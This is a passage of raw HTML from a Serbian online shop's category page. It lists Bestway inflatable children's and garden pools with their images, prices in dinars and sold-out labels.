<style>.product-image-container-1839 {
    width: 240px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-turtle-totz-109x96x104cm">
                                Bazen za decu Bestway Turtle Totz 109x96x104cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1839"                data-price-amount="4190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1839","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1849"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-tropical-play-170x53cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1849">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazentropical170x53cm-51048e.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazentropical170x53cm-51048e.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;Tropical&#x20;Play&#x20;170x53cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1849 {
    width: 240px;
}
.product-image-container-1849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-tropical-play-170x53cm">
                                Bazen za decu Bestway Tropical Play 170x53cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1849"                data-price-amount="4690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1849","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3132"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-dvoriste-bestway"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3132">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-bestway-54006.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-bestway-54006.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;dvori&#x0161;te&#x20;BESTWAY" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3132 {
    width: 240px;
}
.product-image-container-3132 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-dvoriste-bestway">
                                Bazen za dvorište BESTWAY                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3132" data-price-box="product-id-3132">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3132"                data-price-amount="4890"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4.890,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3132","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1845"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-play-pool-196x53cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1845">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen51122.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen51122.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;Play&#x20;Pool&#x20;196x53cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1845 {
    width: 240px;
}
.product-image-container-1845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-play-pool-196x53cm">
                                Bazen za decu Bestway Play Pool 196x53cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1845" data-price-box="product-id-1845">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1845"                data-price-amount="4990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4.990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1845","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3131"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-262x157x46cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3131">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-bestway-262x157x46cm-54117.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-bestway-262x157x46cm-54117.jpg" loading="lazy" width="240" height="300" alt="&#x20;Bazen&#x20;za&#x20;dvori&#x0161;te&#x20;BESTWAY&#x20;262x157x46cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3131 {
    width: 240px;
}
.product-image-container-3131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-262x157x46cm">
                                 Bazen za dvorište BESTWAY 262x157x46cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3131" data-price-box="product-id-3131">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3131"                data-price-amount="5190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3131","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1844"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-play-pool-152x51cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1844">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen51121.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen51121.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;Play&#x20;Pool&#x20;152x51cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1844 {
    width: 240px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-play-pool-152x51cm">
                                Bazen za decu Bestway Play Pool 152x51cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1844"                data-price-amount="5190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1844","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1838"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-147x147x122cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1838">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen52192.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen52192.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;BESTWAY&#x20;147x147x122cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1838 {
    width: 240px;
}
.product-image-container-1838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-147x147x122cm">
                                Bazen za decu BESTWAY 147x147x122cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1838" data-price-box="product-id-1838">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1838"                data-price-amount="5290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1838","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1847"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-play-pool-229x152x56cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1847">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen54120-2.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen54120-2.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;dvori&#x0161;te&#x20;BESTWAY&#x20;Play&#x20;Pool&#x20;229x152x56cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1847 {
    width: 240px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-play-pool-229x152x56cm">
                                Bazen za dvorište BESTWAY Play Pool 229x152x56cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1847"                data-price-amount="5690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1847","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1842"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-sa-prstenom-bestway-305x76cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1842">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen57266.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen57266.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;sa&#x20;prstenom&#x20;Bestway&#x20;305x76cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1842 {
    width: 240px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-sa-prstenom-bestway-305x76cm">
                                Bazen sa prstenom Bestway 305x76cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1842"                data-price-amount="6090"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6.090,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1842","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3133"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-basketball-251x168x102cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3133">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-bestway-basketball-253x168x102cm-54122.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-bestway-basketball-253x168x102cm-54122.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;dvori&#x0161;te&#x20;BESTWAY&#x20;Basketball&#x20;251x168x102cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3133 {
    width: 240px;
}
.product-image-container-3133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-basketball-251x168x102cm">
                                Bazen za dvorište BESTWAY Basketball 251x168x102cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3133" data-price-box="product-id-3133">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3133"                data-price-amount="6390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3133","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1833"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/deciji-bazen-puz"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1833">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazenpuz.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazenpuz.jpeg" loading="lazy" width="240" height="300" alt="De&#x010D;iji&#x20;bazen&#x20;Pu&#x017E;" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1833 {
    width: 240px;
}
.product-image-container-1833 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/deciji-bazen-puz">
                                Dečiji bazen Puž                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1833" data-price-box="product-id-1833">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1833"                data-price-amount="6990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6.990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1833","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3138"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-sa-prstenom-na-naduvavanje-fast-set-244x66cm-bestway"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3138">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-sa-prstenom-na-naduvavanje-fast-set-244-x-66-cm-bestway-57488.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-sa-prstenom-na-naduvavanje-fast-set-244-x-66-cm-bestway-57488.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;sa&#x20;prstenom&#x20;na&#x20;naduvavanje&#x20;Fast&#x20;set&#x20;244x66cm&#x20;Bestway" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3138 {
    width: 240px;
}
.product-image-container-3138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-sa-prstenom-na-naduvavanje-fast-set-244x66cm-bestway">
                                Bazen za decu sa prstenom na naduvavanje Fast set 244x66cm Bestway                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3138" data-price-box="product-id-3138">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3138"                data-price-amount="7190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">7.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3138","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3096"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bestway-fantastic-aquarium"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3096">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-fantastic-aquarium-239x206x86cm-53052.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-fantastic-aquarium-239x206x86cm-53052.jpg" loading="lazy" width="240" height="300" alt="Bestway&#x20;Fantastic&#x20;Aquarium" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3096 {
    width: 240px;
}
.product-image-container-3096 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bestway-fantastic-aquarium">
                                Bestway Fantastic Aquarium                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3096" data-price-box="product-id-3096">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3096"                data-price-amount="7590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">7.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3096","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3140"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-sa-prstenom-bestway-305x76cm-57266"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3140">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-sa-prstenom-bestway-305x76cm-57266.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-sa-prstenom-bestway-305x76cm-57266.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;sa&#x20;prstenom&#x20;Bestway&#x20;305x76cm&#x20;57266" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3140 {
    width: 240px;
}
.product-image-container-3140 span.product-image-wrapper {
